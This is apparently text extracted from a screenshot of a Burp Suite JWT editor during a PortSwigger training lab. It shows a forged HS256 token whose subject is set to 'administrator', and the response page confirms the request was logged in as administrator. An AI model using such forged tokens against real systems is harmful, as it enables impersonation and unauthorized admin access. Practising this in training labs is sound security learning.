 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI4NWU4OTBhYy0xYWY2LTRmOGQtOTU2Yy00M2IwNTBlMjg ...
Serialized JWT
eyJraWQiOiI4NWU4OTBhYy0xYWY2LTRmOGQtOTU2Yy00M2IwNTBlMjg3MjYiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzQ0MDc0NTF9.
vrdMtSs3gXkG0xNZAmPRd7z8qQxLJ1QdTxRKNcKxMBE
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "85e890ac-1af6-4f8d-956c-43b050e28726",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1674407451
}
Format JSON
Compact JSON
Signature
BE B7 4C B5 2B 37 81 79 06 D3 13 59 02 63 D1 77
BC FC A9 0C 4B 27 54 1D 4F 14 4A 35 C2 B1 30 11
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
Search... 0 matches